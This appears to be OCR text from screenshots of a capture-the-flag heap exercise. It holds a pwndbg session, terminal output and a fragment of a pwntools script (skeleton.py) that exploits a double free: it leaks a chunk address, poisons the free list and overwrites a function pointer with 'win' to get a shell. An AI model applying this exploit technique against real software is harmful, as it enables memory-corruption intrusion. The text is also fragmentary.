 1 / 1
Terminal
0xf7ec7d33 <read+131> pop ebx
0xf7ec7d34 <read+132> pop esi
0xf7ec7d35 <read+133> jmp __syscall_error <0xf7df9f70>
↓
0xf7df9f70 <__syscall_error> call __x86.get_pc_thunk.dx <0xf7f183
7d>
[ STACK ]
00:0000│ esp 0xffa39cc0 —▸ 0xffa39d28 —▸ 0xffa39d78 —▸ 0xffa39d98 —▸ 0xffa39d
b8 ◂— ...
01:0004│ 0xffa39cc4 ◂— 0x1000
02:0008│ 0xffa39cc8 —▸ 0x86cb160 —▸ 0x8048b4e (win) ◂— push ebp
03:000c│ 0xffa39ccc —▸ 0xf7ec7cd7 (read+39) ◂— cmp eax, 0xfffff000 /*
'=' */
04:0010│ 0xffa39cd0 —▸ 0xf7fb9d80 (_IO_2_1_stdout_) ◂— 0xfbad2887
05:0014│ 0xffa39cd4 —▸ 0xf7fb9dc7 (_IO_2_1_stdout_+71) ◂— 0xfba8900a
06:0018│ 0xffa39cd8 ◂— 0x1
07:001c│ 0xffa39cdc —▸ 0xf7e51e77 (new_do_write+103) ◂— mov edi, eax
[ BACKTRACE ]
► f 0 f7fcb569 __kernel_vsyscall+9
f 1 f7ec7cd7 read+39
f 2 f7e54188 _IO_file_underflow+328
f 3 f7e552ab _IO_default_uflow+59
f 4 f7e4f329 getchar+233
f 5 8048678 getInput+23
f 6 8048d3f main+248
f 7 f7df9e81 __libc_start_main+241
pwndbg> add-symbol-file meta.o 0
add symbol table from file "meta.o" at
.text_addr = 0x0
Reading symbols from meta.o...done.
pwndbg> p {struct clone} 0x86cc170
$1 = {
name = "BBBB\n\000\000",
hint = 0x8048b4e <win>
}
pwndbg> c
Continuing.
process 350 is executing new program: /bin/dash
1 / 1
Terminal
[*] chunk0 leaked :: 0x86cc170
[*] Edit: 0
[*] Make: 1
[*] Make: 2
[*] Switching to interactive mode
$
That command is unknown
------------------
| [A] Make Clone |
| [B] Kill Clone |
| [C] Name Clone |
| [D] View Clone |
| [H] Give Hint |
| [Q] Exit |
------------------
Choice: $ h
Which clone will you sacrifice to the gods?
Teleporting Clones...
Clone ID: $ 0
You just successfully exploited a double free bug!
$
skeleton.py - a - Visual Studio Code
File Edit Selection View Go Run Terminal Help
C gg.c
skeleton.py 4
skeleton.py
61 leakOfChunk0 = u32(view(0).strip())
62 log.info(f"chunk0 leaked :: {hex(leakOfChunk0)}")
63
64 edit(0, p32(leakOfChunk0 + 8))
65 make(1, "BBBB") # Get back the first chunk
66 make(2, p32(ELF.symbols['win']))
67
68
69
70 p.interactive()
1
Python 3.8.6 64-bit 0 4 Live Share python | ✓ skeleton.py UTF-8 LF Python Indents: 0